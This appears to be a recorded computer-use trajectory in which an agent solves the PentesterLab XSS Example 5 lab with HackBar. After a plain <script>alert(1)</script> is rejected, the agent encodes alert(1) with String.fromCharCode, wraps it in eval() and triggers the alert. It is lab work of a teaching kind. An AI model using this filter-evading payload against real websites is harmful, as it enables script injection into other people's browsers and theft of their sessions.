
Step: Open the PentesterLab XSS Example 5 exercise greeting 'hacker'
{"action": "left_click", "coordinate": [102, 393]}

Step: Load the Example 5 URL (name=hacker) into HackBar and place the caret at the name value
{"action": "left_click", "coordinate": [64, 72]}

{"action": "left_click", "coordinate": [868, 32]}

{"action": "left_click", "coordinate": [504, 94]}

{"action": "left_click_drag", "start_coordinate": [249, 81], "coordinate": [215, 82]}
{"action": "left_click", "coordinate": [214, 78]}
Step: Replace hacker with <script>alert(1)</script> and execute, leaving the page showing 'error'
{"action": "left_click_drag", "start_coordinate": [213, 72], "coordinate": [347, 64]}
{"action": "type", "text": "<"}
{"action": "type", "text": "script>"}
{"action": "type", "text": "alery"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "t(1)"}
{"action": "type", "text": ")</scrip"}
{"action": "type", "text": "t>"}

{"action": "left_click", "coordinate": [31, 100]}

{"action": "key", "text": "ctrl+u"}
{"action": "scroll", "coordinate": [242, 379], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [243, 379], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [243, 379], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [243, 379], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [243, 379], "scroll_direction": "up", "scroll_amount": 1}

Step: Return from the source view and select the word alert in the payload
{"action": "left_click", "coordinate": [269, 10]}

{"action": "left_click_drag", "start_coordinate": [242, 72], "coordinate": [251, 75]}

{"action": "left_click", "coordinate": [237, 73]}
{"action": "left_click_drag", "start_coordinate": [207, 71], "coordinate": [320, 79]}
{"action": "left_click", "coordinate": [320, 79]}

{"action": "left_click_drag", "start_coordinate": [241, 72], "coordinate": [267, 73]}

{"action": "left_click", "coordinate": [259, 75]}
{"action": "double_click", "coordinate": [243, 72]}
Step: Show HackBar's XSS helper list with String.fromCharCode, HTML Characters and alert(XSS)
{"action": "left_click", "coordinate": [697, 58]}

Step: Encode alert(1) as String.fromCharCode(97,108,101,114,116,40,49,41) via the XSS helper
{"action": "left_click", "coordinate": [714, 71]}

{"action": "double_click", "coordinate": [262, 71]}
{"action": "left_click_drag", "start_coordinate": [265, 74], "coordinate": [242, 73]}
{"action": "left_click", "coordinate": [696, 56]}

{"action": "left_click", "coordinate": [723, 73]}

Step: Wrap the encoded payload in eval( ), execute it, and dismiss the alert showing 1
{"action": "left_click", "coordinate": [347, 74]}

{"action": "left_click", "coordinate": [242, 72]}
{"action": "type", "text": "e"}

{"action": "type", "text": "val("}

{"action": "left_click", "coordinate": [441, 71]}
{"action": "type", "text": ")"}
{"action": "left_click", "coordinate": [32, 104]}

{"action": "double_click", "coordinate": [445, 246]}
{"action": "left_click", "coordinate": [476, 289]}
